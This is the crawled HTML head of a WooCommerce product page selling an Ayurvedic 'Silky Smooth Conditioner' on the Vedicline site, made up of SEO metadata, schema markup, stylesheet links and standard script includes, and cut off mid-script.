

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/product/silky-smooth-conditioner/
body_size: 37785
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Buy Silky Smooth Conditioner for Soft, Shiny Hair – Order Now</title>
	<meta name="description" content="Get irresistibly soft, silky hair with Silky Smooth Conditioner. Deeply hydrates, smooths frizz, and adds natural shine. Buy now!✓COD ✓Free Shipping" />
	<link rel="canonical" href="https://13.201.164.61/product/silky-smooth-conditioner/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buy Silky Smooth Conditioner for Soft, Shiny Hair – Order Now" />
	<meta property="og:description" content="Get irresistibly soft, silky hair with Silky Smooth Conditioner. Deeply hydrates, smooths frizz, and adds natural shine. Buy now!✓COD ✓Free Shipping" />
	<meta property="og:url" content="https://13.201.164.61/product/silky-smooth-conditioner/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:modified_time" content="2025-04-11T05:43:43+00:00" />
	<meta property="og:image" content="https://13.201.164.61/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://13.201.164.61/product/silky-smooth-conditioner/","url":"https://13.201.164.61/product/silky-smooth-conditioner/","name":"Buy Silky Smooth Conditioner for Soft, Shiny Hair – Order Now","isPartOf":{"@id":"http://vedicline.com/#website"},"primaryImageOfPage":{"@id":"https://13.201.164.61/product/silky-smooth-conditioner/#primaryimage"},"image":{"@id":"https://13.201.164.61/product/silky-smooth-conditioner/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml.jpg","datePublished":"2020-09-21T11:35:44+00:00","dateModified":"2025-04-11T05:43:43+00:00","description":"Get irresistibly soft, silky hair with Silky Smooth Conditioner. Deeply hydrates, smooths frizz, and adds natural shine. Buy now!✓COD ✓Free Shipping","breadcrumb":{"@id":"https://13.201.164.61/product/silky-smooth-conditioner/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://13.201.164.61/product/silky-smooth-conditioner/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://13.201.164.61/product/silky-smooth-conditioner/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml.jpg","width":1080,"height":1080,"caption":"conditioner for smooth hair"},{"@type":"BreadcrumbList","@id":"https://13.201.164.61/product/silky-smooth-conditioner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vedicline.com/shop-ayurvedic-products-vedicline/"},{"@type":"ListItem","position":3,"name":"Silky Smooth Conditioner"}]},{"@type":"WebSite","@id":"http://vedicline.com/#website","url":"http://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"http://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://vedicline.com/#organization","name":"Vedicline","url":"http://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"http://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Silky Smooth Conditioner Comments Feed" href="https://vedicline.com/product/silky-smooth-conditioner/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-design-centered-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
